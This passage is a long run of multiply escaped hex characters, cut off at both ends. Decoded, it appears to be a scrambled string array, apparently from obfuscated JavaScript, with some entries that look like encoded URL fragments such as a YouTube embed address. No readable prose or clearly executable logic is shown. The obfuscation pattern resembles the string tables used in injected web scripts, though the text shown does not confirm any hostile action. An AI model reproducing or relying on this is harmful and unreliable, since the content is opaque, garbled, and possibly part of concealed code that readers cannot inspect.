5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5